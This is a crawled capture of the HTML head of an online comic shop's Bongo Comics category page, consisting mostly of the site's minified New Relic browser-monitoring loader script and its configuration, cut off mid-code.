

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.houseofmcomics.com/independent-publishers/bongo-comics
body_size: 41616
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.houseofmcomics.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fstatic\u002Fversion1761922309\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US'
    };</script>        <meta charset="utf-8"/><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.eu01.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"538521373",accountID:"4183009",trustKey:"4183009",xpid:"UAcPUlZTARAEXFJbAwUGUFA=",licenseKey:"NRJS-b37dbf96a8751454571",applicationID:"483944164",browserID:"538521373"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return 